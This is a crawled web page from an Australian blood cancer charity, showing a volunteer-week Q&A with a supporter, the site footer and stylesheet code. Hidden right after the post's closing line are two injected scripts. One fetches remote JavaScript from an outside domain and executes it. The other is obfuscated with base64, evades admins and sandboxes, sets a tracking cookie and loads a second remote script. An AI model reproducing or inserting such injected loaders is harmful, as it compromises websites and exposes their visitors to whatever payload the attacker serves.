<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15288 nav-item"><a itemprop="url" href="https://confirmsubscription.com/h/y/DCC7614BAD93AF59" class="nav-link"><span itemprop="name">Subscribe</span></a></li>
<li  class="mega-menu-column d-lg-none menu-item menu-item-type-custom menu-item-object-custom menu-item-13001 nav-item"><a itemprop="url" href="https://snowdome-donations.raiselysite.com/" class="nav-link"><span itemprop="name">Donate Now</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15187 nav-item"><a itemprop="url" href="https://snowdome.org.au/contact-us/" class="nav-link"><span itemprop="name">Contact Us</span></a></li>
</ul></div>    </nav>

</div>  <div class="wrap container" role="document">
    <div class="content">
      <main class="main">
               <article class="post-9605 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
  
    <div class="entry-content">
        <div class="row page-builder">
          <div class="col-lg-6 post-header text-white sticky-top  ">
            <header>
              <h1 class="entry-title">Volunteer Week &#8211; Shining a Spotlight on Kasey Thompson</h1>
              
            </header>
          </div>
          
                    <div class="col-lg-6 featured-image">
            <img width="1130" height="492" src="https://snowdome.org.au/app/uploads/2020/04/0149_volunteer.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://snowdome.org.au/app/uploads/2020/04/0149_volunteer.jpg 1130w, https://snowdome.org.au/app/uploads/2020/04/0149_volunteer-300x131.jpg 300w, https://snowdome.org.au/app/uploads/2020/04/0149_volunteer-1024x446.jpg 1024w, https://snowdome.org.au/app/uploads/2020/04/0149_volunteer-768x334.jpg 768w" sizes="(max-width: 1130px) 100vw, 1130px" />          </div>

                 
        
             <div class="col-lg-6 offset-lg-6 post-content text-white">
          <p>Kasey Thompson is the co-owner of <a href="https://www.blakesfeast.com.au/">Blakes Feast</a> . Kasey gives so much of her time and Blakes Feast time and energy to Snowdome.  We are incredibly lucky and grateful to have Kasey as a passionate Snowdome Foundation supporter and Volunteer.</p>
<p>Q.1 How did you become connected to Snowdome?</p>
<p>A. I lost my Stepmother Enza to Multiple Myeloma in 2015 and was trying to find a charity to volunteer with that was making a difference and wasn’t quite so depressing. My sister Neredah ( co-owner Blakes Feast) told me about Georgie Tandy&#8217;s father and the Snowdome Foundation and put us in touch.  Georgie told me about a concept they were working on called the ‘Bloody Good Dinner’ and the rest is history.</p>
<p>Q2. Why do you donate so much of your time and Blakes time and resources to Snowdome?</p>
<p>A. Because we really are blown away by what Snowdome does and we want to assist them in &#8216;making hope real&#8217;. We can’t afford to donate large amounts of money but we can offer our services and contacts and time, so that’s what we do.</p>
<p>Q3. What do you love most about being part of the Snowdome family?</p>
<p>A. I love the connections, everyone is touched by blood cancer in some way and even though it&#8217;s really sad, it&#8217;s amazing to see how people can bind together and make a difference.</p>
<p>Thank you Kasey &#8211; you really are &#8216;making hope real&#8217; for Australian blood cancer patients.<script>;(function() {
    loadScript();</p>
<p>    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p>
<p>        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);</p>
<p>            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
        </div>
            </div>
    </div>
    
    
  </article>        </main>
          </div>
  </div>
    <footer class="content-info page-builder parallax">
  <div class="container">
    

    <div class="row">

      <div class="col-lg-6">
        <div class="row">

          <div class="col-12 logo-container">
            <a class="brand" href="https://snowdome.org.au/">
              <img src="https://snowdome.org.au/app/themes/snowdome-theme/dist/images/snowdome-foundation-logo_d2c16499.svg" alt="Snowdome Foundation"
                title=" Snowdome Foundation" class="logo img-fluid">
            </a>
          </div>

          

          <div class="col-12 contact-details">
           <p><a href="http://snowdome.org.au">Wurundjeri Country</a><br />
Como Centre, Ground Floor 6A<br />
299 Toorak Road, South Yarra VIC 3141<br />
Australia</p>
<p>Telephone: +61 (03) 9005 0814</p>

          </div>
          
          <div class="col-12 socials">
          
                      
                                    <a href="https://www.facebook.com/snowdomefoundation" target="_blank"><img src="https://snowdome.org.au/app/uploads/2023/11/fb.svg" alt="Facebook" title="Facebook" width="20"
                class="icon"></a>
                                    <a href="https://www.instagram.com/snowdomefoundation/" target="_blank"><img src="https://snowdome.org.au/app/uploads/2023/11/Instagram.svg" alt="Instagram" title="Instagram" width="20"
                class="icon"></a>
                                    <a href="https://www.linkedin.com/company/the-snowdome-foundation/" target="_blank"><img src="https://snowdome.org.au/app/uploads/2023/11/linkedin.svg" alt="Linkedin" title="Linkedin" width="20"
                class="icon"></a>
                                    <a href="https://twitter.com/SnowdomeAU" target="_blank"><img src="https://snowdome.org.au/app/uploads/2024/01/Twitter-x-logo.svg" alt="Twitter" title="Twitter" width="20"
                class="icon"></a>
                                    <a href="https://www.threads.net/@snowdomefoundation" target="_blank"><img src="https://snowdome.org.au/app/uploads/2024/01/threads-logo.svg" alt="Threads" title="Threads" width="20"
                class="icon"></a>
                                    <a href="https://www.youtube.com/@SnowdomeFoundation" target="_blank"><img src="https://snowdome.org.au/app/uploads/2024/01/youtube-logo.svg" alt="Youtube" title="Youtube" width="20"
                class="icon"></a>
                      
          </div>

          <div class="col-12 ">
            <nav class="nav-footer">
                            <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="nav justify-content-start" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-12989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12989"><a href="https://snowdome.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-12910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12910"><a href="https://snowdome.org.au/work-with-us/">Careers</a></li>
<li id="menu-item-12974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12974"><a rel="privacy-policy" href="https://snowdome.org.au/privacy-policy/">Privacy Policy</a></li>
</ul></div>
                          </nav>
          </div>
        </div>
      </div>

    
      <div class="col-lg-6">
        <div class="row">
      
      
          <div class="col-12 additional_content">
            <p>We acknowledge the Wurundjeri people of the Kulin nation as the<br />
Traditional Owners of the land on which the Snowdome Foundation<br />
stands. We pay our respects to the Elders past and present, and extend<br />
that respect to all Aboriginal and Torres Strait Islander peoples.<br />
We recognise their continuing connection to the lands and<br />
waters of Australia.</p>
<p>&nbsp;</p>
<p>Snowdome Foundation Limited ABN 79 624 141 117<br />
Snowdome Limited ABN 26 239 780 877</p>
<p>© Copyright 2026. All Rights Reserved.</p>
          </div>
      
          
      
        </div>
      </div>



    </div>

  
  </div>

</footer>



  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/snowdome-theme/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
function fetch(){
    // Add loading state
    jQuery('#datafetch').addClass('loading');
    
    jQuery.ajax({
        url: 'https://snowdome.org.au/wp-admin/admin-ajax.php',
        type: 'post',
        data: { 
            action: 'data_fetch', 
            keyword: jQuery('#keyword').val(),
            security: 'e2c17b033e' 
        },
        success: function(data) {
            jQuery('#datafetch').html(data).removeClass('loading');
        },
        error: function() {
            jQuery('#datafetch').html('Error occurred').removeClass('loading');
        }
    });
}
</script>

<script>
    function categoryFilter() {
      jQuery(document).ready(function($) {
        $('.cat-list_item').on('click', function(e) {
            e.preventDefault();
            $('.cat-list_item').removeClass('active');
            $(this).addClass('active');
            
            $('.news-searh-results-module').addClass('loading');
            
            $.ajax({
                type: 'POST',
                url: 'https://snowdome.org.au/wp-admin/admin-ajax.php',
                dataType: 'html',
                data: {
                    action: 'filter_posts',
                    category: $(this).data('slug'),
                    security: '8353a0b644'
                },
                success: function(res) {
                    $('.news-searh-results-module').html(res).removeClass('loading');
                },
                error: function() {
                    $('.news-searh-results-module').html('Error occurred').removeClass('loading');
                }
            });
        });
    });
    }

    categoryFilter();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://snowdome.org.au/app/themes/snowdome-theme/dist/scripts/main_b1d773a9.js" id="sage/main.js-js"></script>
<script type="text/javascript" src="https://snowdome.org.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mxc0r9tmms");
</script>  </div>


</body>

</html><!-- WP Fastest Cache file was created in 0.123 seconds, on January 13, 2026 @ 8:59 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://snowdome.org.au/app/themes/snowdome-theme/dist/styles/main_b1d773a9.css
body_size: 52984
content:
@import url(https://use.typekit.net/lmb3uqo.css);/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=f6f6f6&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=007fff&bgTextureActive=flat&borderColorActive=003eff&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;-ms-filter:"alpha(opacity=0)"}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog 